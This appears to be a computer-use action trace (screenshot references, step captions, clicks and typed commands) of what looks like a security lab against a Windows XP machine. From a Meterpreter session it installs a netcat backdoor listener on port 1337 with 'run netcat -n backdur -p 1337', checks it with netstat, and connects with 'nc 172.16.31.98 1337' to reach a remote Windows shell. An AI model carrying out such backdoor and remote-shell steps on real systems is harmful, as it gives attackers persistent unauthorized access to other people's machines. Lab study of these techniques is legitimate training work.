
key("Return")

key("Return")

Abort the stalled netcat command with Ctrl+C and exit the Meterpreter session
key("ctrl+c")

type("exit")

type("run netcat -n backdur -p 1337")

Open an XP Command Prompt and run netstat -ano, confirming 0.0.0.0:1337 LISTENING
left_click(158, 493)

left_click(179, 330)

type("ne")

type("netstat -ano")

left_click_drag(428, 248, 606, 244)

left_click_drag(213, 267, 256, 287)

Run nc 172.16.31.98 1337, which still fails with no route to host
type("nc 172.16.31.98 1337")

Check the connection properties, then enable Local Area Connection from Control Panel's Network Connections
left_click(400, 439)

left_click(222, 352)

left_click(160, 494)

left_click(268, 363)

left_click(381, 355)

left_click(467, 451)

left_click(355, 304)

left_click(589, 222)

Connect with nc to 172.16.31.98 port 1337 and start typing ipconfig in the Windows shell
key("Return")

type("ipconfig")
